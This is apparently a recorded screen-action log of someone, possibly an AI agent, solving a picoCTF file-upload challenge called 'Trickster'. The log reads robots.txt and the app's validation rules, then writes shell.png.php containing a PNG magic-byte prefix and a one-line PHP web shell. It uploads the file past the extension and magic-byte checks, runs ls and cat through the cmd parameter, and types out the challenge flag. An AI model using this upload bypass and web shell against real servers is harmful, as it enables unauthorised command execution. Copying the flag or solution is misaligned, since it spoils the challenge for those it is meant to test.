
mouse_move(1373, 883)

mouse_move(342, 468)

mouse_move(188, 550)

mouse_move(472, 544)

mouse_move(239, 581)

Step: Switch to the Trickster app's 'Welcome to my PNG processing app' upload page
click(272, 37)

mouse_move(419, 182)

mouse_move(387, 299)

Step: Duplicate the upload tab and load /robots.txt, which disallows /instructions.txt and /uploads/
right_click(268, 37)

click(356, 128)

text(/robots.txt)

click(95, 136)

right_click(125, 136)

Step: Load instructions.txt describing the .png extension and '50 4E 47' magic-byte checks
text(instructions.txt)

mouse_move(338, 162)

mouse_move(581, 196)

mouse_move(583, 231)

mouse_move(564, 232)

Step: Return to instructions.txt with its PNG validation rules
double_click(107, 151)

mouse_move(1199, 190)

Step: Start a new empty shell.png.php in gedit from the trickster folder
text(gedit shell.png.php &)

Step: Write 'PNG' on line 1 and <?php system($_GET['cmd']); ?> on line 2 of shell.png.php
text(PNG)

text(<?php syste)

text(m($_GET)

text(['cmd']);)

text(?>)

Step: Upload shell.png.php via Browse and Upload File so the app accepts it as a valid PNG
click(39, 195)

click(884, 204)

click(270, 192)

mouse_move(324, 187)

click(286, 68)

Step: Request /uploads/shell.png.php?cmd=ls, which lists shell.png.php and confirms command execution
text(shell.png.php)

text(?cmd)

text(=ls)

double_click(24, 120)

mouse_move(233, 173)

mouse_move(425, 93)

Step: Run cmd=ls .. revealing MQZWCYZWGI2WE.txt, then cmd=cat ../* to print the picoCTF flag
click(357, 68)

double_click(374, 121)

click(369, 68)

text(cat)

mouse_move(441, 122)

double_click(237, 120)

text(picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_d3ac625b})

click(643, 862)

mouse_move(449, 559)

click(582, 161)

mouse_move(448, 561)
